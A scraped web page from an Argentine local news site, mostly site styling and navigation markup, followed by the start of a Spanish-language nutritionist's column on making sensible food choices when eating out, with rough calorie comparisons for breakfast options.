a{color:#000000;}.theme_header_design__One .theme-search-box .search-btn{color:#fff;}.recipe_sign_btn a{background-color:#f85345!important;}.recipe_sign_btn a:hover{background-color:#002584!important;}.recipe_sign_btn a{color:#fff!important;}.nav-wrapp-three .mainmenu ul li a{color:#001737!important;}.nav-wrapp-three .mainmenu ul li a:hover{color:#f85345!important;}.mainmenu li ul{background-color:#001737!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a{color:#fff!important;}.nav-wrapp-three .mainmenu li ul.sub-menu li a:hover{color:#fff!important;}.mainmenu li ul li a{border-color:#10264a!important;}a.slicknav_btn{background-color:#C20160!important;}ul.slicknav_nav{background-color:#000!important;}.slicknav_nav li a:hover{background-color:#C20160!important;}body.page .main-container{padding-top:80px;padding-right:0px;padding-bottom:80px;padding-left:0px;}</style><style>@media (max-width:767px) { .pafe-sticky-header-fixed-start-on-mobile { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:768px) and (max-width:1024px) { .pafe-sticky-header-fixed-start-on-tablet { position: fixed !important; top: 0; width: 100%; z-index: 99; } } @media (min-width:1025px) { .pafe-sticky-header-fixed-start-on-desktop { position: fixed !important; top: 0; width: 100%; z-index: 99; } }</style><style>.pswp.pafe-lightbox-modal {display: none;}</style>		<style type="text/css" id="wp-custom-css">
			
.nav-wrapp-three .mainmenu ul li a {
    color: #fff!important;
}

.theme-breadcrumb__Wrapper.theme-breacrumb-area {
    padding-top: 25px;
    padding-bottom: 25px;
    border-bottom: 1px solid #EFEFEF;
    display: none;
}

.blog-post-wrapper .post-title a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 0%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
    background: none;
}

.post-title.tab_title__Large a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
background: none;
}

.category-layout-three .news-block-design .item .post-content .post-title a, .news_blog_grid__Design .news-block-design .item .post-content .post-title a, .ennlil-video-post .news-block-design .post-content .post-title a {
    color: #fff;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news_tab__Wrapper .theme_post_tab_list__Item .theme_news_grid__Design .post-title>a {
    color: #001737;
    padding-bottom: 6px;
    background: linear-gradient(to right, currentColor 0%, currentColor 100%);
    background-size: 0px 3px;
    background-repeat: no-repeat;
    background-position: left 87%;
    display: inline;
	background: none;
}

.news-block-style .news-content h4 a {
    padding-bottom: 6px;
   
    background-size: 0px 0px;
    background-repeat: no-repeat;
    background-position: left 0%;
    display: inline;
	  
   
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: none;
}

.news-block-style .news-content h4 a, .widget-post-wrap h4.post-title a {
    background-image: linear-gradient(to right, #fff 0%, #fff 100%)!important;
}

.category-layout-one .blog-post-wrapper .post-content .blog_meta_content_Box span {
    margin-right: 10px;
    display: none;
}


.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55975 > .wpmm-sub-menu-wrap {
    width: 500pxpx;
    background-color: #FA5B4F;
}

.wp-megamenu-main-wrapper.wpmm-orientation-horizontal ul.wpmm-mega-wrapper li#wp_nav_menu-item-55976 > .wpmm-sub-menu-wrap {
    width: 200pxpx;
    background-color: #F95C52;
}

@media only screen and (max-width: 1024px) {
.headertext span {
    position: initial;
    line-height: 50px;
    display: none;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li:hover a, #mobmenuleft li:hover i {
    color: #FFF;
    font-family: montserrat;
}
}

#mobmenuleft .mob-expand-submenu, #mobmenuleft > .widgettitle, #mobmenuleft li a, #mobmenuleft li a:visited, #mobmenuleft .mobmenu-content h2, #mobmenuleft .mobmenu-content h3, .mobmenu-left-panel .mobmenu-display-name, .mobmenu-content .mobmenu-tabs-header li {
    font-family: Dosis;
    font-size: inherit;
    font-weight: inherit;
    font-style: normal;
    line-height: 1.5em;
    letter-spacing: normal;
    text-transform: none;
    font-family: 'Montserrat';
}

@media only screen and (max-width: 1024px) {
.mobmenu-content #mobmenuleft .sub-menu a {
    color: #fff;
}
}

@media only screen and (max-width: 1024px) {
#mobmenuleft li a, #mobmenuleft li a:visited, .mobmenu-content h2, .mobmenu-content h3, .show-nav-left .mob-menu-copyright, .show-nav-left .mob-expand-submenu i {
    color: #fff;
}
}

/*
.blog-sidebar .widget:first-child {
    margin-top: 157%;
}
*/
@media (max-width: 767px) {
.blog-sidebar {
    padding-left: 0;
    margin-top: -142%;
}
}

		</style>
		   <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0,44rem;--wp--preset--spacing--30: 0,67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1,5rem;--wp--preset--spacing--60: 2,25rem;--wp--preset--spacing--70: 3,38rem;--wp--preset--spacing--80: 5,06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
	
	
    <body class="wp-singular post-template-default single single-post postid-70425 single-format-standard wp-theme-ennlil2 desktop chrome sidebar-active views-template-plantilla-de-contenido-paranoticias elementor-default elementor-kit-68017" >
		
		
		<!-- Theme Preloader -->
		
		<div class="body-inner-content">
      
		
<header id="common-theme-header" class="header-area header-three-layout theme_header_design__three stick-disable">

		<div class="top-header-area top-bar-three">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-md-8">
									


<div class="theme_breaking__News breaking-news carousel slide carousel-fade" data-ride="carousel">
	<p class="breaking-title">Último momento!</p>
	<div class="breaking-news-slides carousel-inner">
	
	
	
		
	<div class="single-breaking-news carousel-item active">
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/nueva-inscripcion-para-el-curso-de-la-escuela-municipal-de-guardavidas/">Nueva inscripción para el curso de la Escuela Municipal de Guardavidas</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a></h6>
	</div>

	
		<div class="single-breaking-news carousel-item"> 
	
	<h6 class="breaking-list-title"><a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a></h6>
	</div>

	
	</div>
</div>

					
								
				</div>
				<div class="col-md-4 text-right top-right-box">
					<div class="header-date">
						<i class="icofont-ui-calendar"></i> 02/02/2026					</div>
				</div>
			</div>	
		</div>
	</div> 
	
	<div class="main-nav-area header-three-area">
		<div class="container">
			<div class="row align-items-center">
				<div class="col-lg-2 col-md-12">
				
					<div class="logo theme-logo">
													<a href="https://nortenews.com.ar/" class="logo">
									<img class="img-fluid" src="https://nortenews.com.ar/wp-content/uploads/2022/11/Copia-de-zoocial-1-1.png" alt="">
								</a>
						    					</div>
					
										
					
					
				</div>
				
				<div class="col-lg-10 col-md-12">
					<div class="nav-menu-wrapper text-right">
						<div class="container nav-wrapp-three">
							<div class="ennlil-responsive-menu"></div>
							<div class="mainmenu">
								<div id="wpmm-wrap-primary" class="wp-megamenu-main-wrapper wpmm-ctheme-wrapper  wpmega-norte-news-1 wpmega-enabled-mobile-menu  wpmm-hideallicons-desktop wpmm-toggle-standard wpmm-onhover wpmm-orientation-horizontal  wpmm-fade "><div class="wpmegamenu-toggle wpmega-enabled-menutoggle" data-responsive-breakpoint="600px"><div class='wp-mega-toggle-block'><div class='wpmega-closeblock'><i class='dashicons dashicons-no'></i></div><div class='wpmega-openblock'><i class='dashicons dashicons-menu'></i></div><div class='menutoggle'>Menu</div></div></div><ul id="wpmega-menu-primary" class="wpmm-mega-wrapper wpmemgamenu-pro" data-advanced-click="wpmm-click-submenu" data-trigger-effect="wpmm-onhover"><li class='menu-item menu-item-type-custom menu-item-object-custom wpmega-menu-flyout wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-flyout-horizontal-right menu-item-68196 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68196'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/newsite"><span class="wpmm-mega-menu-href-title">Inicio</span></a></li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-full-width menu-item-68226 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68226'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Municipios</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69014 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69014'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/vicente-lopez/"><span class="wpmm-mega-menu-href-title">Vicente López</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-69015 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-69015'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-fernando/"><span class="wpmm-mega-menu-href-title">San Fernando</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68209 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68209'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/tigre/"><span class="wpmm-mega-menu-href-title">Tigre</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68213 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68213'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/jose-c-paz/"><span class="wpmm-mega-menu-href-title">José C. Paz</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68220 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68220'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/lujan/"><span class="wpmm-mega-menu-href-title">Luján</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68223 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68223'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/general-rodriguez/"><span class="wpmm-mega-menu-href-title">General Rodriguez</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68206 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68206'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-martin/"><span class="wpmm-mega-menu-href-title">San Martín</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68208 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68208'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/3-de-febrero/"><span class="wpmm-mega-menu-href-title">Tres de Febrero</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68212 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68212'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-isidro/"><span class="wpmm-mega-menu-href-title">San Isidro</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68214 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68214'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moreno/"><span class="wpmm-mega-menu-href-title">Moreno</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68224 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68224'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/malvinas-argentinas/"><span class="wpmm-mega-menu-href-title">Malvinas Argentinas</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68210 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68210'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/hurlingham/"><span class="wpmm-mega-menu-href-title">Hurlingham</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68211 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68211'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/moron/"><span class="wpmm-mega-menu-href-title">Morón</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68221 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68221'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/merlo/"><span class="wpmm-mega-menu-href-title">Merlo</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68222 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68222'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/escobar/"><span class="wpmm-mega-menu-href-title">Escobar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total menu-item-68225 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68225'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/pilar/"><span class="wpmm-mega-menu-href-title">Pilar</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-2total wpmmclear menu-item-68207 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68207'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/municipios/san-miguel/"><span class="wpmm-mega-menu-href-title">San Miguel</span></a></li></ul></div>
</li><li class='menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children wpmega-menu-megamenu wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-horizontal-center menu-item-68227 menu-item-depth-0 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68227'><a class="wp-mega-menu-link"><span class="wpmm-mega-menu-href-title">Actualidad</span></a><div class='wpmm-sub-menu-wrap'>
<div class='wpmm-sub-menu-wrapper wpmm-menu0'><ul class="wp-mega-sub-menu">
	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total menu-item-68215 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68215'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/espectaculo/"><span class="wpmm-mega-menu-href-title">Espectáculos</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68216 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68216'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/politica/"><span class="wpmm-mega-menu-href-title">Política</span></a></li>	<li class='menu-item menu-item-type-taxonomy menu-item-object-category wp-mega-menu-header wpmega-show-arrow wpmm-menu-align-left wpmega-hide-menu-icon wpmega-1columns-1total wpmmclear menu-item-68217 menu-item-depth-1 wpmm-submenu-align-left no-dropdown' id='wp_nav_menu-item-68217'><a class="wp-mega-menu-link" href="https://nortenews.com.ar/noticias/actualidad/sociedad/"><span class="wpmm-mega-menu-href-title">Sociedad</span></a></li></ul></div>
</li></ul><div class="wpmega-responsive-closebtn" id="close-primary">CLOSE</div></div>							</div>
						</div>
					</div>	
				</div>
				
								
				
				
				
				
			</div>
		</div>
	</div>
	
</header>
		

	

<div class="theme-featured-thumbp-wrappr theme_single_blog_banner__Center simple-header">
	<div class="single-blog-header-layout full-width-featured" style="background-image: url( https://nortenews.com.ar/wp-content/uploads/2023/02/fruit-and-vegetables-arranged-by-colour-on-a-royalty-free-image-1575555583.jpg );">

		<div class="full-width-captions">
			<div class="container">
				<div class="row">
					<div class="col-md-12 single-blog-header">
						<h1 class="single-blogtitle post-title single_blog_inner__Title">Como tomar decisiones inteligentes</h1>
						
					
						<ul class="post-meta blog-post-metas single_blog_inner__Meta">
						
									
								
								
							<li class="post-meta-date blog_details__Date">febrero 8, 2023</li> 
														
														
								
							<li class="meta-post-view blog_details_blog__View">
														432							</li>
														
														
						</ul>

						
					</div>
				</div>
			</div>
		</div>
		
	</div>
</div>

<div id="main-content" class="bloglayout__Two main-container blog-single post-layout-style2 single-one-bwrap"  role="main">
	<div class="container">
		<div class="row single-blog-content">
		
			<div class="col-lg-8 col-md-12">
            				
				<article id="post-70425" class="post-content post-single post-70425 post type-post status-publish format-standard has-post-thumbnail hentry category-gastronomia tag-gastronomia">
				
										
					<div class="post-body clearfix single-blog-header single-blog-inner blog-single-block blog-details-content">
						<!-- Article content -->
						<div class="entry-content clearfix">
							<p><strong>Nuestro programa de descenso de peso, tiene la experiencia y camino recorrido, para conocer estas características conductuales y es por eso que podremos ayudarte a lograr planificar tu alimentación de forma consciente e inteligente, aprendiendo a darte esos gustitos sin que afecte tu proceso de transformación.</strong></p>
<p>Columna de la Nutricionista: Silvina Spitalnik</p>
<p>La clave de la planificación por anticipado, permite la posibilidad que te adelantes a tomarte tu tiempo para comer, abre la posibilidad de que conozcas y pruebes otras comidas, disfrutando de su sabor y textura, todo nuevo al paladar, así darnos la posibilidad de experimentar algo nuevo, nos lleva a movernos de la zona de confort, ósea de los sabores que ya conocemos y por costumbre siempre recurrimos a lo mismo, sin tener variedad de alimentos.</p>
<p><img fetchpriority="high" decoding="async" class="alignnone  wp-image-70426" src="https://nortenews.com.ar/wp-content/uploads/2023/02/Imagen-2.png" alt="" width="515" height="442" srcset="https://nortenews.com.ar/wp-content/uploads/2023/02/Imagen-2.png 395w, https://nortenews.com.ar/wp-content/uploads/2023/02/Imagen-2-250x215.png 250w, https://nortenews.com.ar/wp-content/uploads/2023/02/Imagen-2-210x180.png 210w, https://nortenews.com.ar/wp-content/uploads/2023/02/Imagen-2-350x300.png 350w" sizes="(max-width: 515px) 100vw, 515px" /></p>
<p>¿Te has puesto a pensar que comes cada vez que salís con tus amigos, familia, pareja o colegas de trabajo? Tu respuesta, seguramente, te llevara a pensar en pedir ayuda, de ahora en más.</p>
<p>Conciliar el placer de comer algo diferente, sin descuidar nuestra salud, es el mayor compromiso para transformar tus pensamientos, creencias y hábitos.</p>
<p><strong>Te daré algunas ideas, para tomar decisiones inteligentes:</strong></p>
<p>Si salís a desayunar, elegí tostadas de pan integral con queso untable y 1 compotera con ensalada de frutas, café con edulcorante.</p>
<p>Un desayuno tradicional con 2 medialunas (aportan 250 calorías) o 1 porción de torta (aporta de acuerdo a la variedad entre 300 y 500 calorías) con café y azúcar. Total, de calorías de un desayuno tradicional 400 a 600.</p>
